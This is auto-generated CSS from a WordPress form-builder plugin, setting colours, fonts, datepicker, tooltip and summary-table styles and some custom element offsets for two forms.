table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr th span:hover { background-color:#f1c40f;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker thead tr:first-child th:hover { background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide .lfb_stepTitle { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_emailActivationContainer .alert { background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="9"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="9"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="9"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="9"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="9"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="9"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="9"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#f1c40f !important;  border-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="9"] .modal .modal-content { background-color:#45668e;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#2c3e50!important; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="9"].lfb_visualEditing { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_loader { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide .lfb_imgTitle  { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainFormTitle { color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px #ecf0f1; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] .lfb_stripeContainer { border-color: #2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #95a5a6; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummary:before {  border-color: transparent transparent #f1c40f transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummaryInner {  border-color: #f1c40f;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] .lfb_imageButtonContainer {  border-color: #2c3e50;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="9"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #2c3e50;}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="9"] p,#lfb_form.lfb_bootstraped[data-form="9"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="9"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="9"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="9"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="9"]   .dropdown-inverse { background-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"]   .tooltip.top .tooltip-arrow { border-top-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="9"] .gform_button,#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="9"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="9"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="9"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="9"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="9"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="9"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="9"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="9"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="9"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="9"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="9"]    .open .dropdown-toggle.btn-primary { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]   .quantityBtns a, { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="9"]   a.lfb_numberFieldQtSelector:hover { background-color:#2c3e50;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="9"]    .progress-bar{ background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="9"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="9"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="9"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="9"]  .form-control:focus { border-color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="9"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="9"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="9"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="9"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="9"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="9"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="9"]    .radio.checked .second-icon { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:128px;  max-height:128px; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:128px; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:128px; }
#lfb_form.lfb_bootstraped[data-form="9"]   .form-control,#lfb_form.lfb_bootstraped[data-form="9"] .lfb_dropzone  { color:#2c3e50;  border-color:#2c3e50;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="light"])  .input-group-addon { background-color:#2c3e50; color:#ffffff;  border-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#2c3e50;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#f44835; color:#ffffff;  border-color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="9"] .form-control { background-color:transparent; color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]  .lfb_dropzone .dz-preview .dz-remove { color:#f1c40f;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="9"] .btn-default,#lfb_form.lfb_bootstraped[data-form="9"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="9"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="9"] .dropdown-menu:not(.datetimepicker) { background-color:#2c3e50;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="9"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] .has-switch>div.switch-off label{ border-color:#2c3e50;  background-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] .has-switch>div.switch-on label{ background-color:#45668e; }
#lfb_form.lfb_bootstraped[data-form="9"] .btn-default .bs-caret > .caret {  border-bottom-color:#ffffff;   border-top-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:128px; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:14px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#f1c40f; }
body .lfb_datepickerContainer td a { color:#f1c40f; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] .has-switch span.switch-left { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="9"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="9"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="9"]  #lfb_floatingSummaryContent table th{ background-color:#45668e;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="9"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="9"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="9"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="9"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#f1c40f;  border-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="9"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#f1c40f;  border-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_sliderQt { background-color:#2c3e50; }#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel [data-type="slider"] { background-color:#2c3e50; }#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#f1c40f ; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_colorPreview { background-color:#f1c40f;  border-color:#2c3e50; }
#lfb_bootstraped.lfb_bootstraped[data-form="9"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#2c3e50;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] > .bootstrap-timepicker-widget  { color:#ffffff;  background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide[data-stepid="105"] .lfb_genContent .btn-primary { background-color: !important; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide[data-stepid="105"] .lfb_genContent div.lfb_selectable[data-itemid="667"] .img { background-color:; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide[data-stepid="121"] .lfb_genContent .btn-primary { background-color: !important; }
#lfb_form.lfb_bootstraped[data-form="9"]   #lfb_mainPanel .lfb_genSlide[data-stepid="121"] .lfb_genContent div.lfb_selectable[data-itemid="1302"] .img { background-color:; }
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_lfb_lfb_mainPanel> [data-stepid="58"]>DIV:nth-child(2) {
   padding-top: 128.3px;
    opacity: 1;
    border-style: solid;
    border-width: 10px;
    border-radius: 40px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #finalSlide>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(7) {
   top: -200px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="636"] {
   top: -43px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="636"] {
   top: -35px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>P:nth-child(4) {
   position: fixed;
    inset: 414px 564px 306px auto;
    display: inherit;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="103"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="644"] {
   bottom: 0%;
    top: -40px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_btnNext_103 {
   display: inline-block;
    top: -40px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(5) {
   top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="663"] {
   top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_btnNext_104 {
   display: inline-block;
    top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_btnNext_104 {
   display: inline-block;
    top: -5px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="663"] {
   top: -45px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="105"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(3) {
   top: -35px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(5) {
   top: -50px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="104"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="663"] {
   top: -25px;
}
#lfb_form.lfb_bootstraped[data-form="9"] #genPrice>DIV:nth-child(1)>DIV:nth-child(1)>DIV:nth-child(1) {
   background-color: rgb(241, 196, 15);
}

body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="10"], html body .lfb_datepickerContainer{ font-family:"Lato"; }#lfb_form.lfb_bootstraped[data-form="10"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="10"] #lfb_stepper .lfb_stepperPoint  { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] .genPrice .progress { background-color:#ebedef; }
#lfb_form.lfb_bootstraped[data-form="10"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="10"] .progress-bar { background-color:#f1c40f;  background-image: linear-gradient(62deg, #f1c40f 0%, #f1c40f 100%);}
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_row > .lfb_column { margin:0px;}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="10"] #lfb_stepper #lfb_stepperBar  { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_dropdownAutocompleteBtn.btn { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]  { background-color:#ecf0f1;  color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker { background-color:#95a5a6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="10"]  .datetimepicker table tr th span:hover { background-color:#f1c40f;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="10"] .datetimepicker thead tr:first-child th:hover { background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide .lfb_stepTitle { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_emailActivationContainer .alert { background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="10"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="10"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="10"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="10"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#f1c40f !important;  border-color:#f1c40f !important; }
#lfb_form.lfb_bootstraped[data-form="10"] .modal .modal-content { background-color:#45668e;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#2c3e50!important; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="10"].lfb_visualEditing { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_loader { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide .lfb_imgTitle  { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainFormTitle { color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px #ecf0f1; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] .lfb_stripeContainer { border-color: #2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #95a5a6; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummary:before {  border-color: transparent transparent #f1c40f transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummaryInner {  border-color: #f1c40f;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] .lfb_imageButtonContainer {  border-color: #2c3e50;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="10"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #2c3e50;}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="10"] p,#lfb_form.lfb_bootstraped[data-form="10"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="10"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="10"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="10"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="10"]   .dropdown-inverse { background-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"]   .tooltip.top .tooltip-arrow { border-top-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="10"] .gform_button,#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="10"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="10"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="10"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="10"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="10"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="10"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="10"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="10"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="10"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="10"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="10"]    .open .dropdown-toggle.btn-primary { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#f1c40f;  color: #ffffff; }
